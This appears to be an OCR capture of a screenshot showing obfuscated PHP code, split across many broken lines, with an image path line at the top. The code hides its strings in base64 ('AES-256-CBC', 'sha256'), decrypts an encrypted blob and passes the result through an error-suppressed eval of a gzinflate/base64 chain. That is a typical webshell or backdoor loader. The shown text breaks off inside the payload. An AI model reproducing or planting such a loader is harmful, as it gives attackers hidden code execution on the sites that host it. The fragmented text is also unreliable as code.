
_srand(hexdec(substr(m

                                @mt_srand(he
xdec(substr(md5(
$date
), 
0
, 
10
)), 
1
); 
functio
n
random
(
$s
)
{
$a
  = base64_decode(
"YWJjZGVmZ2
hpamtsbW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk
9QUVJTVFVWV1hZWjEyMzQ1Njc4OTA="
);
$p
  = 
array
();
$al
 = strlen(
$a
) - 
1
;
for
 (
$i
 = 
0
; 
$i
 < 
$s
; 
$i
++) {
$n
   = mt_rand(
0
, 
$al
);
$p
[] = 
$a
[
$n
];}
return
 implode(
$p
);}
function
ed
(
$s
, 
$r
P
, 
$rIV
)
{
$o
 = 
false
;
$em
 = base64_decode(
"QUV
TLTI1Ni1DQkM="
);
$key
 = hash(base64_decode(
"c
2hhMjU2"
), 
$rP
);
$iv
  = substr(hash(base64_de
code(
'c2hhMjU2'
), 
$rIV
), 
0
, 
16
);
$o
   = opens
sl_decrypt(base64_decode(
$s
), 
$em
, 
$key
, 
0
, 
$iv
);
return
$o
;}
$rP
  = random(
8
);
$rIV
 = rand
om(
8
);@
eval
(base64_decode(gzinflate(base64_d
ecode(ed(
"emM0dnE0RTJlZ1JVNGhwT29ja093L21pbj
BZaTNxQTFISkd4enVtMUdyZG9YaVJocVAxWGltVkZPck
s4V1pwbjRkY25qU0N0U1doaWFHSXlSUlliYnc4cUppbU
5JeVpReU85cTVwYWhNTm5MblpnMnVTK2dVSllNKzJWRz
BnQVphOWVwZU9acWkvQkNhWkdZc2p6eXd6NER4K3EvVX
BFeUhYalNSWEYxdXVseGFueFpORXdXaGRtTlZCZUVlWW
pLd0R0S3F0Y000WDBaMW81N25RRnVVWHluMmFWWmFhek
tEMVB5d00yeTFxaFYwTWVDQmVoSkQxM1FHQzJZaFAzdk
haR01VY3Rid01aeEplcTBQVzlVclRsRVdtMEJEbk02UE